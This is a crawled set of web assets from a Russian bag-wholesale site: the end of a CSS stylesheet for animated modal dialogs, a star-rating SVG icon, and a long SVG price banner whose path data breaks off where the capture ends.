	transition: all 0.3s ease-out;
}

.md-show.md-effect-14 .md-content-webcube-favorites {
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.md-effect-15.md-modal-webcube-favorites {
	perspective: 1300px;
}

.md-effect-15 .md-content-webcube-favorites {
	transform-style: preserve-3d;
	transform: translateZ(100px) translateX(-30%) rotateY(90deg);
	transform-origin: 0 100%;
	opacity: 0;
	transition: all 0.3s;
}

.md-show.md-effect-15 .md-content-webcube-favorites {
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
}

/* Effect 16:  Blur */
.md-show.md-effect-16 ~ .md-overlay {
	    background: rgba(227, 227, 227, 0.8);
}

.md-show.md-effect-16 ~ .container {
	filter: blur(3px);
}

.md-effect-16 .md-content-webcube-favorites {
	transform: translateY(-5%);
	opacity: 0;
}

.md-show.md-effect-16 ~ .container,
.md-effect-16 .md-content-webcube-favorites {
	transition: all 0.3s;
}

.md-show.md-effect-16 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.md-show.md-effect-17 ~ .container {
	height: 100%;
	overflow: hidden;
	transition: transform 0.3s;
}

.md-show.md-effect-17 ~ .container,
.md-show.md-effect-17 ~ .md-overlay  {
	transform: rotateX(-2deg);
	transform-origin: 50% 0%;
	transform-style: preserve-3d;
}

.md-effect-17 .md-content-webcube-favorites {
	opacity: 0;
	transform: translateY(200%);
}

.md-show.md-effect-17 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.md-show.md-effect-18 ~ .container {
	height: 100%;
	overflow: hidden;
}

.md-show.md-effect-18 ~ .md-overlay {
	background: rgba(227, 227, 227, 0.8);
	transition: all 0.5s;
}

.md-show.md-effect-18 ~ .container,
.md-show.md-effect-18 ~ .md-overlay {
	transform-style: preserve-3d;
	transform-origin: 0% 50%;
	animation: rotateRightSideFirst 0.5s forwards ease-in;
}



@keyframes rotateRightSideFirst {
	50% { transform: translateZ(-50px) rotateY(5deg); animation-timing-function: ease-out; }
	100% { transform: translateZ(-200px); }
}

.md-effect-18 .md-content-webcube-favorites {
	transform: translateX(200%);
	opacity: 0;
}

.md-show.md-effect-18 .md-content-webcube-favorites {
	transform: translateX(0);
	opacity: 1;
	transition: all 0.5s 0.1s;
}

/* Effect 19:  Slip in from the top with perspective on container */
.md-show.md-effect-19 ~ .container {
	height: 100%;
	overflow: hidden;
}

.md-show.md-effect-19 ~ .md-overlay {
	transition: all 0.5s;
}

.md-show.md-effect-19 ~ .container,
.md-show.md-effect-19 ~ .md-overlay {
	transform-style: preserve-3d;
	transform-origin: 50% 100%;
	animation: OpenTop 0.5s forwards ease-in;
}


@keyframes OpenTop {
	50% { 
		transform: rotateX(10deg); 
		animation-timing-function: ease-out; 
	}
}

.md-effect-19 .md-content-webcube-favorites {
	transform: translateY(-200%);
	opacity: 0;
}

.md-show.md-effect-19 .md-content-webcube-favorites {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.5s 0.1s;
}

@media screen and (max-width: 32em) {
	body { font-size: 75%; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-mahachkala.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg
body_size: 92
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5 10.2937L10.3625 12.625L9.3375 8.23124L12.75 5.27498L8.25625 4.89374L6.5 0.749985L4.74375 4.89374L0.25 5.27498L3.6625 8.23124L2.6375 12.625L6.5 10.2937Z" fill="#E6E6E6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://meshki-optom-mahachkala.ru/images/price.svg
body_size: 29013
content:
<svg width="456" height="56" viewBox="0 0 456 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.5699 17H20.4883V21.0816" stroke="#E40029"/>
<path d="M24.5699 38.8574H20.4883V34.7758" stroke="#E40029"/>
<path d="M47.4301 17H51.5117V21.0816" stroke="#E40029"/>
<path d="M47.4301 38.8574H51.5117V34.7758" stroke="#E40029"/>
<line x1="25.0703" y1="19.8574" x2="25.0703" y2="35.7758" stroke="#E40029"/>
<line x1="28.7461" y1="19.8574" x2="28.7461" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="19.8574" x2="32.418" y2="32.1023" stroke="#E40029"/>
<line x1="32.418" y1="34.1431" x2="32.418" y2="35.7757" stroke="#E40029"/>
<line x1="28.7461" y1="34.1431" x2="28.7461" y2="35.7757" stroke="#E40029"/>
<line x1="43.4375" y1="34.1431" x2="43.4375" y2="35.7757" stroke="#E40029"/>
<line x1="36.0938" y1="19.8574" x2="36.0938" y2="35.7758" stroke="#E40029"/>
<line x1="39.7656" y1="19.8574" x2="39.7656" y2="35.7758" stroke="#E40029"/>
<line x1="43.4375" y1="19.8574" x2="43.4375" y2="32.1023" stroke="#E40029"/>
<line x1="47.1133" y1="19.8574" x2="47.1133" y2="35.7758" stroke="#E40029"/>
<path d="M81.254 26.149L81.177 23.797L81.478 24H73.295C73.295 23.4447 73.295 22.9103 73.295 22.397C73.295 21.8837 73.295 21.319 73.295 20.703V17.357C73.295 16.727 73.295 16.153 73.295 15.635C73.295 15.1123 73.295 14.5733 73.295 14.018H74.562C74.562 14.5733 74.562 15.1123 74.562 15.635C74.562 16.153 74.562 16.727 74.562 17.357V20.507C74.562 21.123 74.562 21.6877 74.562 22.201C74.562 22.7143 74.562 23.2487 74.562 23.804L73.925 22.908H78.783C79.3523 22.908 79.938 22.908 80.54 22.908C81.1467 22.908 81.7463 22.908 82.339 22.908C82.339 23.1787 82.339 23.454 82.339 23.734C82.339 24.014 82.339 24.2893 82.339 24.56C82.339 24.826 82.339 25.092 82.339 25.358C82.339 25.624 82.339 25.8877 82.339 26.149H81.254ZM79.784 23.804C79.784 23.2487 79.784 22.7143 79.784 22.201C79.784 21.6877 79.784 21.123 79.784 20.507V17.357C79.784 16.727 79.784 16.153 79.784 15.635C79.784 15.1123 79.784 14.5733 79.784 14.018H81.051C81.051 14.5733 81.051 15.1123 81.051 15.635C81.051 16.153 81.051 16.727 81.051 17.357V20.507C81.051 21.123 81.051 21.6877 81.051 22.201C81.051 22.7143 81.051 23.2487 81.051 23.804H79.784ZM87.0451 24.154C86.2144 24.154 85.5307 23.9953 84.9941 23.678C84.4574 23.3607 84.0584 22.9267 83.7971 22.376C83.5357 21.8253 83.4051 21.1953 83.4051 20.486C83.4051 19.786 83.5334 19.1653 83.7901 18.624C84.0467 18.0827 84.4154 17.6603 84.8961 17.357C85.3767 17.049 85.9507 16.895 86.6181 16.895C87.2061 16.895 87.7101 17.0093 88.1301 17.238C88.5547 17.4667 88.8814 17.8027 89.1101 18.246C89.3387 18.6847 89.4531 19.2283 89.4531 19.877C89.4531 20.0497 89.4484 20.206 89.4391 20.346C89.4344 20.4813 89.4204 20.619 89.3971 20.759L88.3821 20.248C88.3914 20.1733 88.3961 20.1033 88.3961 20.038C88.4007 19.968 88.4031 19.9003 88.4031 19.835C88.4031 19.177 88.2397 18.6777 87.9131 18.337C87.5864 17.9917 87.1594 17.819 86.6321 17.819C86.2074 17.819 85.8411 17.9287 85.5331 18.148C85.2297 18.3627 84.9941 18.6613 84.8261 19.044C84.6581 19.4267 84.5741 19.863 84.5741 20.353V20.514C84.5741 21.0553 84.6674 21.522 84.8541 21.914C85.0407 22.306 85.3231 22.6093 85.7011 22.824C86.0837 23.034 86.5691 23.139 87.1571 23.139C87.3764 23.139 87.6074 23.1227 87.8501 23.09C88.0974 23.0527 88.3401 22.9967 88.5781 22.922C88.8207 22.8473 89.0517 22.7493 89.2711 22.628L89.3201 23.671C89.1427 23.769 88.9374 23.8553 88.7041 23.93C88.4707 24 88.2141 24.0537 87.9341 24.091C87.6541 24.133 87.3577 24.154 87.0451 24.154ZM83.8881 20.759V19.933L88.6901 19.891L89.3971 20.157V20.759H83.8881ZM91.1869 24C91.1869 23.482 91.1869 22.985 91.1869 22.509C91.1869 22.033 91.1869 21.508 91.1869 20.934V20.234C91.1869 19.8187 91.1869 19.436 91.1869 19.086C91.1869 18.7313 91.1869 18.3907 91.1869 18.064C91.1869 17.7327 91.1869 17.3967 91.1869 17.056L92.3349 17.007C92.3349 17.3523 92.3349 17.693 92.3349 18.029C92.3349 18.365 92.3349 18.7127 92.3349 19.072C92.3349 19.4267 92.3349 19.814 92.3349 20.234V20.934C92.3349 21.508 92.3349 22.033 92.3349 22.509C92.3349 22.985 92.3349 23.482 92.3349 24H91.1869ZM91.8729 20.962V20.024H96.3319V20.962H91.8729ZM95.8139 24C95.8139 23.482 95.8139 22.985 95.8139 22.509C95.8139 22.033 95.8139 21.508 95.8139 20.934V20.234C95.8139 19.8187 95.8139 19.436 95.8139 19.086C95.8139 18.7313 95.8139 18.3907 95.8139 18.064C95.8139 17.7327 95.8139 17.3967 95.8139 17.056H96.9619C96.9619 17.3967 96.9619 17.7327 96.9619 18.064C96.9619 18.3907 96.9619 18.7313 96.9619 19.086C96.9619 19.436 96.9619 19.8187 96.9619 20.234V20.934C96.9619 21.508 96.9619 22.033 96.9619 22.509C96.9619 22.985 96.9619 23.482 96.9619 24H95.8139ZM99.1576 24C99.1576 23.482 99.1576 22.985 99.1576 22.509C99.1576 22.033 99.1576 21.508 99.1576 20.934V20.234C99.1576 19.8187 99.1576 19.436 99.1576 19.086C99.1576 18.7313 99.1576 18.3907 99.1576 18.064C99.1576 17.7327 99.1576 17.3967 99.1576 17.056L100.306 17.007C100.306 17.5063 100.306 17.994 100.306 18.47C100.306 18.9413 100.306 19.4453 100.306 19.982C100.306 20.5467 100.306 21.074 100.306 21.564C100.306 22.0493 100.306 22.551 100.306 23.069H101.678C102.028 23.069 102.345 23.0317 102.63 22.957C102.919 22.8823 103.148 22.7377 103.316 22.523C103.484 22.3037 103.568 21.9887 103.568 21.578C103.568 21.2747 103.519 21.0343 103.421 20.857C103.327 20.675 103.201 20.5397 103.043 20.451C102.884 20.3623 102.711 20.304 102.525 20.276C102.338 20.248 102.156 20.234 101.979 20.234H100.138L99.8366 19.303C100.121 19.303 100.476 19.303 100.901 19.303C101.33 19.303 101.731 19.303 102.105 19.303C102.688 19.303 103.176 19.3847 103.568 19.548C103.96 19.7067 104.254 19.954 104.45 20.29C104.646 20.6213 104.744 21.0483 104.744 21.571C104.744 22.0423 104.655 22.4623 104.478 22.831C104.305 23.195 104.016 23.482 103.61 23.692C103.204 23.8973 102.653 24 101.958 24C101.402 24 100.882 24 100.397 24C99.9159 24 99.5029 24 99.1576 24ZM105.941 24C105.941 23.482 105.941 22.985 105.941 22.509C105.941 22.033 105.941 21.508 105.941 20.934V20.234C105.941 19.8187 105.941 19.436 105.941 19.086C105.941 18.7313 105.941 18.3907 105.941 18.064C105.941 17.7327 105.941 17.3967 105.941 17.056L107.103 17.014C107.103 17.3593 107.103 17.7 107.103 18.036C107.103 18.3673 107.103 18.7127 107.103 19.072C107.103 19.4267 107.103 19.814 107.103 20.234V20.934C107.103 21.508 107.103 22.033 107.103 22.509C107.103 22.985 107.103 23.482 107.103 24H105.941ZM111.982 24C111.982 23.482 111.982 22.985 111.982 22.509C111.982 22.033 111.982 21.508 111.982 20.934V20.234C111.982 19.8187 111.982 19.436 111.982 19.086C111.982 18.7313 111.982 18.3907 111.982 18.064C111.982 17.7327 111.982 17.3967 111.982 17.056L113.102 17.014C113.102 17.3453 113.102 17.672 113.102 17.994C113.102 18.316 113.102 18.6497 113.102 18.995C113.102 19.3357 113.102 19.7067 113.102 20.108V22.32H113.2L114.691 20.017C115.013 19.5223 115.335 19.0253 115.657 18.526C115.979 18.0267 116.298 17.5367 116.616 17.056H117.813C117.813 17.3967 117.813 17.7327 117.813 18.064C117.813 18.3907 117.813 18.7313 117.813 19.086C117.813 19.436 117.813 19.8187 117.813 20.234V20.934C117.813 21.508 117.813 22.033 117.813 22.509C117.813 22.985 117.813 23.482 117.813 24H116.7C116.7 23.4913 116.7 23.0013 116.7 22.53C116.7 22.054 116.7 21.5337 116.7 20.969V18.729H116.602L115.125 21.004C114.798 21.508 114.474 22.0097 114.152 22.509C113.83 23.0083 113.508 23.5053 113.186 24H111.982ZM120.007 24C120.007 23.482 120.007 22.985 120.007 22.509C120.007 22.033 120.007 21.508 120.007 20.934V20.234C120.007 19.8187 120.007 19.436 120.007 19.086C120.007 18.7313 120.007 18.3907 120.007 18.064C120.007 17.7327 120.007 17.3967 120.007 17.056L121.155 17.007C121.155 17.3523 121.155 17.693 121.155 18.029C121.155 18.365 121.155 18.7127 121.155 19.072C121.155 19.4267 121.155 19.814 121.155 20.234V20.934C121.155 21.508 121.155 22.033 121.155 22.509C121.155 22.985 121.155 23.482 121.155 24H120.007ZM120.693 20.962V20.024H125.152V20.962H120.693ZM124.634 24C124.634 23.482 124.634 22.985 124.634 22.509C124.634 22.033 124.634 21.508 124.634 20.934V20.234C124.634 19.8187 124.634 19.436 124.634 19.086C124.634 18.7313 124.634 18.3907 124.634 18.064C124.634 17.7327 124.634 17.3967 124.634 17.056H125.782C125.782 17.3967 125.782 17.7327 125.782 18.064C125.782 18.3907 125.782 18.7313 125.782 19.086C125.782 19.436 125.782 19.8187 125.782 20.234V20.934C125.782 21.508 125.782 22.033 125.782 22.509C125.782 22.985 125.782 23.482 125.782 24H124.634ZM132.605 23.818C132.605 23.496 132.605 23.188 132.605 22.894C132.605 22.6 132.605 22.2943 132.605 21.977C132.605 21.6597 132.605 21.312 132.605 20.934V20.234C132.605 19.8373 132.605 19.4757 132.605 19.149C132.605 18.8177 132.605 18.5003 132.605 18.197C132.605 17.889 132.605 17.5693 132.605 17.238L133.123 18.008H129.364L129.889 17.238C129.875 17.5367 129.859 17.8283 129.84 18.113C129.821 18.3977 129.803 18.6963 129.784 19.009C129.77 19.317 129.751 19.66 129.728 20.038C129.705 20.4673 129.656 20.8803 129.581 21.277C129.511 21.6737 129.413 22.04 129.287 22.376C129.161 22.7073 129.005 23.0013 128.818 23.258L127.684 23.104C127.815 22.978 127.95 22.789 128.09 22.537C128.23 22.2803 128.354 21.935 128.461 21.501C128.573 21.0623 128.652 20.5047 128.699 19.828C128.732 19.254 128.762 18.7547 128.79 18.33C128.818 17.9007 128.844 17.476 128.867 17.056H133.746C133.746 17.3967 133.746 17.7327 133.746 18.064C133.746 18.3907 133.746 18.7313 133.746 19.086C133.746 19.436 133.746 19.8187 133.746 20.234V20.934C133.746 21.508 133.746 22.012 133.746 22.446C133.746 22.88 133.746 23.3373 133.746 23.818H132.605ZM127.012 25.932C127.012 25.6987 127.012 25.4653 127.012 25.232C127.012 24.9987 127.012 24.7653 127.012 24.532C127.012 24.294 127.012 24.049 127.012 23.797C127.012 23.5403 127.012 23.2907 127.012 23.048C127.427 23.048 127.85 23.048 128.279 23.048C128.708 23.048 129.124 23.048 129.525 23.048H132.29C132.696 23.048 133.111 23.048 133.536 23.048C133.965 23.048 134.39 23.048 134.81 23.048C134.81 23.2907 134.81 23.5403 134.81 23.797C134.81 24.049 134.81 24.294 134.81 24.532C134.81 24.7653 134.81 24.9987 134.81 25.232C134.81 25.4653 134.81 25.6987 134.81 25.932H133.802L133.746 23.846L134.005 24H127.817L128.076 23.846L128.027 25.932H127.012ZM136.181 24C136.181 23.482 136.181 22.985 136.181 22.509C136.181 22.033 136.181 21.508 136.181 20.934V20.234C136.181 19.8187 136.181 19.436 136.181 19.086C136.181 18.7313 136.181 18.3907 136.181 18.064C136.181 17.7327 136.181 17.3967 136.181 17.056L137.301 17.014C137.301 17.3453 137.301 17.672 137.301 17.994C137.301 18.316 137.301 18.6497 137.301 18.995C137.301 19.3357 137.301 19.7067 137.301 20.108V22.32H137.399L138.89 20.017C139.212 19.5223 139.534 19.0253 139.856 18.526C140.178 18.0267 140.498 17.5367 140.815 17.056H142.012C142.012 17.3967 142.012 17.7327 142.012 18.064C142.012 18.3907 142.012 18.7313 142.012 19.086C142.012 19.436 142.012 19.8187 142.012 20.234V20.934C142.012 21.508 142.012 22.033 142.012 22.509C142.012 22.985 142.012 23.482 142.012 24H140.899C140.899 23.4913 140.899 23.0013 140.899 22.53C140.899 22.054 140.899 21.5337 140.899 20.969V18.729H140.801L139.324 21.004C138.997 21.508 138.673 22.0097 138.351 22.509C138.029 23.0083 137.707 23.5053 137.385 24H136.181ZM144.206 24C144.206 23.482 144.206 22.985 144.206 22.509C144.206 22.0283 144.206 21.501 144.206 20.927V20.227C144.206 19.8117 144.206 19.429 144.206 19.079C144.206 18.729 144.206 18.3907 144.206 18.064C144.206 17.7327 144.206 17.3967 144.206 17.056C144.626 17.056 145.13 17.056 145.718 17.056C146.311 17.056 146.88 17.056 147.426 17.056C147.977 17.056 148.418 17.1237 148.749 17.259C149.081 17.3943 149.319 17.5857 149.463 17.833C149.613 18.0757 149.687 18.365 149.687 18.701C149.687 19.1397 149.573 19.492 149.344 19.758C149.12 20.024 148.843 20.2083 148.511 20.311V20.402C148.735 20.444 148.95 20.5257 149.155 20.647C149.365 20.7637 149.538 20.9387 149.673 21.172C149.813 21.4007 149.883 21.7063 149.883 22.089C149.883 22.453 149.802 22.7797 149.638 23.069C149.48 23.3537 149.195 23.58 148.784 23.748C148.378 23.916 147.8 24 147.048 24C146.484 24 145.956 24 145.466 24C144.976 24 144.556 24 144.206 24ZM145.333 23.069H146.95C147.398 23.069 147.751 23.027 148.007 22.943C148.269 22.859 148.451 22.7353 148.553 22.572C148.661 22.4087 148.714 22.2103 148.714 21.977C148.714 21.5803 148.574 21.3003 148.294 21.137C148.019 20.9737 147.615 20.892 147.083 20.892H145.025V20.045H146.964C147.352 20.045 147.657 19.9983 147.881 19.905C148.105 19.807 148.264 19.6763 148.357 19.513C148.455 19.345 148.504 19.156 148.504 18.946C148.504 18.5913 148.388 18.344 148.154 18.204C147.926 18.0593 147.599 17.987 147.174 17.987H145.333C145.333 18.3603 145.333 18.722 145.333 19.072C145.333 19.422 145.333 19.8023 145.333 20.213V20.913C145.333 21.3097 145.333 21.6783 145.333 22.019C145.333 22.3597 145.333 22.7097 145.333 23.069ZM151.63 24C151.63 23.482 151.63 22.985 151.63 22.509C151.63 22.033 151.63 21.508 151.63 20.934V20.234C151.63 19.8187 151.63 19.436 151.63 19.086C151.63 18.7313 151.63 18.3907 151.63 18.064C151.63 17.7327 151.63 17.3967 151.63 17.056L152.75 17.014C152.75 17.3453 152.75 17.672 152.75 17.994C152.75 18.316 152.75 18.6497 152.75 18.995C152.75 19.3357 152.75 19.7067 152.75 20.108V22.32H152.848L154.339 20.017C154.661 19.5223 154.983 19.0253 155.305 18.526C155.627 18.0267 155.947 17.5367 156.264 17.056H157.461C157.461 17.3967 157.461 17.7327 157.461 18.064C157.461 18.3907 157.461 18.7313 157.461 19.086C157.461 19.436 157.461 19.8187 157.461 20.234V20.934C157.461 21.508 157.461 22.033 157.461 22.509C157.461 22.985 157.461 23.482 157.461 24H156.348C156.348 23.4913 156.348 23.0013 156.348 22.53C156.348 22.054 156.348 21.5337 156.348 20.969V18.729H156.25L154.773 21.004C154.447 21.508 154.122 22.0097 153.8 22.509C153.478 23.0083 153.156 23.5053 152.834 24H151.63ZM164.283 23.818C164.283 23.496 164.283 23.188 164.283 22.894C164.283 22.6 164.283 22.2943 164.283 21.977C164.283 21.6597 164.283 21.312 164.283 20.934V20.234C164.283 19.8373 164.283 19.4757 164.283 19.149C164.283 18.8177 164.283 18.5003 164.283 18.197C164.283 17.889 164.283 17.5693 164.283 17.238L164.801 18.008H161.042L161.567 17.238C161.553 17.5367 161.536 17.8283 161.518 18.113C161.499 18.3977 161.48 18.6963 161.462 19.009C161.448 19.317 161.429 19.66 161.406 20.038C161.382 20.4673 161.333 20.8803 161.259 21.277C161.189 21.6737 161.091 22.04 160.965 22.376C160.839 22.7073 160.682 23.0013 160.496 23.258L159.362 23.104C159.492 22.978 159.628 22.789 159.768 22.537C159.908 22.2803 160.031 21.935 160.139 21.501C160.251 21.0623 160.33 20.5047 160.377 19.828C160.409 19.254 160.44 18.7547 160.468 18.33C160.496 17.9007 160.521 17.476 160.545 17.056H165.424C165.424 17.3967 165.424 17.7327 165.424 18.064C165.424 18.3907 165.424 18.7313 165.424 19.086C165.424 19.436 165.424 19.8187 165.424 20.234V20.934C165.424 21.508 165.424 22.012 165.424 22.446C165.424 22.88 165.424 23.3373 165.424 23.818H164.283ZM158.69 25.932C158.69 25.6987 158.69 25.4653 158.69 25.232C158.69 24.9987 158.69 24.7653 158.69 24.532C158.69 24.294 158.69 24.049 158.69 23.797C158.69 23.5403 158.69 23.2907 158.69 23.048C159.105 23.048 159.527 23.048 159.957 23.048C160.386 23.048 160.801 23.048 161.203 23.048H163.968C164.374 23.048 164.789 23.048 165.214 23.048C165.643 23.048 166.068 23.048 166.488 23.048C166.488 23.2907 166.488 23.5403 166.488 23.797C166.488 24.049 166.488 24.294 166.488 24.532C166.488 24.7653 166.488 24.9987 166.488 25.232C166.488 25.4653 166.488 25.6987 166.488 25.932H165.48L165.424 23.846L165.683 24H159.495L159.754 23.846L159.705 25.932H158.69ZM168.54 26.73C168.727 26.2727 168.913 25.8107 169.1 25.344C169.287 24.8773 169.473 24.4153 169.66 23.958V24.252C169.483 23.776 169.305 23.293 169.128 22.803C168.951 22.313 168.776 21.837 168.603 21.375L168.141 20.115C167.959 19.6157 167.77 19.1047 167.574 18.582C167.383 18.0593 167.196 17.5507 167.014 17.056L168.253 17.007C168.454 17.609 168.65 18.197 168.841 18.771C169.032 19.345 169.228 19.9307 169.429 20.528L170.164 22.761H170.29L171.095 20.521C171.305 19.9377 171.513 19.359 171.718 18.785C171.923 18.211 172.131 17.6347 172.341 17.056H173.566C173.417 17.4293 173.272 17.791 173.132 18.141C172.997 18.4863 172.845 18.869 172.677 19.289C172.514 19.709 172.318 20.2083 172.089 20.787L171.319 22.74C170.969 23.6267 170.67 24.3803 170.423 25.001C170.18 25.6217 169.959 26.184 169.758 26.688L168.54 26.73ZM176.601 24.14C176.186 24.14 175.822 24.0607 175.509 23.902C175.197 23.7387 174.952 23.5077 174.774 23.209C174.602 22.9103 174.515 22.551 174.515 22.131C174.515 21.753 174.583 21.4357 174.718 21.179C174.854 20.9177 175.031 20.7053 175.25 20.542C175.47 20.3787 175.712 20.2527 175.978 20.164C176.244 20.0707 176.51 20.0007 176.776 19.954L178.953 19.576C178.972 19.1047 178.909 18.75 178.764 18.512C178.624 18.2693 178.426 18.106 178.169 18.022C177.913 17.938 177.628 17.896 177.315 17.896C177.157 17.896 176.986 17.9077 176.804 17.931C176.622 17.9543 176.429 17.9917 176.223 18.043C176.023 18.0897 175.81 18.1503 175.586 18.225C175.362 18.2997 175.127 18.3907 174.879 18.498L174.816 17.441C174.984 17.371 175.173 17.3033 175.383 17.238C175.598 17.1727 175.824 17.1143 176.062 17.063C176.305 17.007 176.552 16.965 176.804 16.937C177.056 16.909 177.311 16.895 177.567 16.895C178.085 16.895 178.531 16.9767 178.904 17.14C179.282 17.3033 179.572 17.56 179.772 17.91C179.973 18.26 180.073 18.7173 180.073 19.282C180.073 19.4967 180.073 19.7697 180.073 20.101C180.073 20.4323 180.073 20.7473 180.073 21.046V21.949C180.073 22.2663 180.073 22.5907 180.073 22.922C180.073 23.2487 180.073 23.608 180.073 24H179.023L178.96 23.013H178.848C178.704 23.1997 178.522 23.3793 178.302 23.552C178.083 23.7247 177.829 23.867 177.539 23.979C177.255 24.0863 176.942 24.14 176.601 24.14ZM176.937 23.181C177.185 23.181 177.432 23.1297 177.679 23.027C177.927 22.9243 178.158 22.7727 178.372 22.572C178.592 22.3667 178.776 22.11 178.925 21.802L178.932 20.304C178.858 20.346 178.757 20.388 178.631 20.43C178.51 20.472 178.326 20.521 178.078 20.577C177.836 20.6283 177.497 20.6937 177.063 20.773C176.797 20.8197 176.562 20.8967 176.356 21.004C176.151 21.1067 175.988 21.249 175.866 21.431C175.75 21.6083 175.691 21.8253 175.691 22.082C175.691 22.4833 175.81 22.768 176.048 22.936C176.291 23.0993 176.587 23.181 176.937 23.181ZM181.943 24.126C181.873 24.126 181.794 24.1213 181.705 24.112C181.617 24.1073 181.528 24.098 181.439 24.084C181.355 24.07 181.276 24.0537 181.201 24.035L181.271 23.034C181.351 23.0527 181.428 23.0667 181.502 23.076C181.582 23.0807 181.645 23.083 181.691 23.083C181.943 23.083 182.146 22.985 182.3 22.789C182.459 22.593 182.58 22.3317 182.664 22.005C182.748 21.6783 182.811 21.3213 182.853 20.934C182.895 20.542 182.928 20.1547 182.951 19.772C182.979 19.3147 183.01 18.8573 183.042 18.4C183.075 17.938 183.105 17.49 183.133 17.056H188.019C188.019 17.3967 188.019 17.7327 188.019 18.064C188.019 18.3907 188.019 18.7313 188.019 19.086C188.019 19.436 188.019 19.8187 188.019 20.234V20.934C188.019 21.508 188.019 22.033 188.019 22.509C188.019 22.985 188.019 23.482 188.019 24H186.864C186.864 23.482 186.864 22.985 186.864 22.509C186.864 22.033 186.864 21.508 186.864 20.934V20.234C186.864 19.8373 186.864 19.4757 186.864 19.149C186.864 18.8177 186.864 18.5003 186.864 18.197C186.864 17.889 186.864 17.5693 186.864 17.238L187.55 18.001H183.581L184.176 17.238C184.153 17.5507 184.13 17.8727 184.106 18.204C184.083 18.5353 184.06 18.8667 184.036 19.198C184.018 19.5247 183.994 19.8513 183.966 20.178C183.929 20.7007 183.878 21.2 183.812 21.676C183.752 22.1473 183.654 22.5673 183.518 22.936C183.388 23.3047 183.196 23.5963 182.944 23.811C182.697 24.021 182.363 24.126 181.943 24.126ZM190.212 24C190.212 23.482 190.212 22.985 190.212 22.509C190.212 22.033 190.212 21.508 190.212 20.934V20.234C190.212 19.8187 190.212 19.436 190.212 19.086C190.212 18.7313 190.212 18.3907 190.212 18.064C190.212 17.7327 190.212 17.3967 190.212 17.056L191.36 17.007C191.36 17.5063 191.36 17.994 191.36 18.47C191.36 18.9413 191.36 19.4453 191.36 19.982C191.36 20.5467 191.36 21.074 191.36 21.564C191.36 22.0493 191.36 22.551 191.36 23.069H192.732C193.082 23.069 193.4 23.0317 193.684 22.957C193.974 22.8823 194.202 22.7377 194.37 22.523C194.538 22.3037 194.622 21.9887 194.622 21.578C194.622 21.2747 194.573 21.0343 194.475 20.857C194.382 20.675 194.256 20.5397 194.097 20.451C193.939 20.3623 193.766 20.304 193.579 20.276C193.393 20.248 193.211 20.234 193.033 20.234H191.192L190.891 19.303C191.176 19.303 191.531 19.303 191.955 19.303C192.385 19.303 192.786 19.303 193.159 19.303C193.743 19.303 194.23 19.3847 194.622 19.548C195.014 19.7067 195.308 19.954 195.504 20.29C195.7 20.6213 195.798 21.0483 195.798 21.571C195.798 22.0423 195.71 22.4623 195.532 22.831C195.36 23.195 195.07 23.482 194.664 23.692C194.258 23.8973 193.708 24 193.012 24C192.457 24 191.937 24 191.451 24C190.971 24 190.558 24 190.212 24ZM197.404 24C197.404 23.482 197.404 22.985 197.404 22.509C197.404 22.033 197.404 21.508 197.404 20.934V20.234C197.404 19.8187 197.404 19.436 197.404 19.086C197.404 18.7313 197.404 18.3907 197.404 18.064C197.404 17.7327 197.404 17.3967 197.404 17.056L198.552 17.007C198.552 17.3523 198.552 17.693 198.552 18.029C198.552 18.365 198.552 18.7127 198.552 19.072C198.552 19.4267 198.552 19.814 198.552 20.234V20.934C198.552 21.508 198.552 22.033 198.552 22.509C198.552 22.985 198.552 23.482 198.552 24H197.404ZM198.09 20.962V20.024H202.549V20.962H198.09ZM202.031 24C202.031 23.482 202.031 22.985 202.031 22.509C202.031 22.033 202.031 21.508 202.031 20.934V20.234C202.031 19.8187 202.031 19.436 202.031 19.086C202.031 18.7313 202.031 18.3907 202.031 18.064C202.031 17.7327 202.031 17.3967 202.031 17.056H203.179C203.179 17.3967 203.179 17.7327 203.179 18.064C203.179 18.3907 203.179 18.7313 203.179 19.086C203.179 19.436 203.179 19.8187 203.179 20.234V20.934C203.179 21.508 203.179 22.033 203.179 22.509C203.179 22.985 203.179 23.482 203.179 24H202.031ZM205.374 24C205.374 23.482 205.374 22.985 205.374 22.509C205.374 22.033 205.374 21.508 205.374 20.934V20.234C205.374 19.8187 205.374 19.436 205.374 19.086C205.374 18.7313 205.374 18.3907 205.374 18.064C205.374 17.7327 205.374 17.3967 205.374 17.056L206.522 17.007C206.522 17.5063 206.522 17.994 206.522 18.47C206.522 18.9413 206.522 19.4453 206.522 19.982C206.522 20.5467 206.522 21.074 206.522 21.564C206.522 22.0493 206.522 22.551 206.522 23.069H207.894C208.244 23.069 208.562 23.0317 208.846 22.957C209.136 22.8823 209.364 22.7377 209.532 22.523C209.7 22.3037 209.784 21.9887 209.784 21.578C209.784 21.2747 209.735 21.0343 209.637 20.857C209.544 20.675 209.418 20.5397 209.259 20.451C209.101 20.3623 208.928 20.304 208.741 20.276C208.555 20.248 208.373 20.234 208.195 20.234H206.354L206.053 19.303C206.338 19.303 206.693 19.303 207.117 19.303C207.547 19.303 207.948 19.303 208.321 19.303C208.905 19.303 209.392 19.3847 209.784 19.548C210.176 19.7067 210.47 19.954 210.666 20.29C210.862 20.6213 210.96 21.0483 210.96 21.571C210.96 22.0423 210.872 22.4623 210.694 22.831C210.522 23.195 210.232 23.482 209.826 23.692C209.42 23.8973 208.87 24 208.174 24C207.619 24 207.099 24 206.613 24C206.133 24 205.72 24 205.374 24ZM212.157 24C212.157 23.482 212.157 22.985 212.157 22.509C212.157 22.033 212.157 21.508 212.157 20.934V20.234C212.157 19.8187 212.157 19.436 212.157 19.086C212.157 18.7313 212.157 18.3907 212.157 18.064C212.157 17.7327 212.157 17.3967 212.157 17.056L213.319 